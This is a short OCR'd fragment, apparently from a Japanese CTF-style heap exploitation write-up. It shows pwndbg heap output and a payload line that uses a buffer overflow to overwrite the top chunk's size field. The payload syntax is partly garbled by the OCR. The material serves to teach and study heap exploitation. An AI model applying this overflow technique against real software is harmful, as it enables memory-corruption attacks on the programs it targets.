
0x21000 が確保されている。
pwndbg> heap

Allocated chunk | PREV_INUSE

Addr: 0x583afdcaa000

Size: 0x290 (with flag bits: 0x291)

Allocated chunk | PREV_INUSE

Addr: 0x583afdcaa290

Size: 0x20 (with flag bits: 0x21)
Top chunk | PREV_INUSE

Addr: 0x583afdcaa2b0

Size: 0x20d50 (with flag bits: 0x20d51)
bof により後続の top の size を上書き修正。# gets(“A”, b”a”
* 0x18 + pack(0xD51))